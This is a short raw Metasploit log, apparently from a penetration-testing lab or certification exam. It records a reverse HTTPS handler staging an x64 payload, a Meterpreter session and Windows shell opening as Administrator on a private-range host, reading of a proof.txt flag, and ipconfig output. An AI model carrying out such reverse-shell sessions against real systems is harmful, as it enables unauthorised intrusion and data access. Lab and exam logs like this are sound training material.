 [*] Started HTTPS reverse handler on https://192.168.49.51:443
[*] https://192.168.49.51:443 handling request from 192.168.51.120; (UUID: yxj5haia) Staging x64 payload (202329 bytes) ...
[*] Meterpreter session 2 opened (192.168.49.51:443 → 192.168.51.120:52494) at 2020-11-16 03:35:01 -0500
meterpreter > shell
Process 5800 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1457]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>type C:\Users\Administrator\Desktop\proof.txt
type C:\Users\Administrator\Desktop\proof.txt
af863c558b9c1632f4938b80d90c8262
C:\Users\Administrator>ipconfig
ipconfig
Windows IP Configuration
OSEP-Exa...
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 192.168.51.120
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.51.254
C:\Users\Administrator>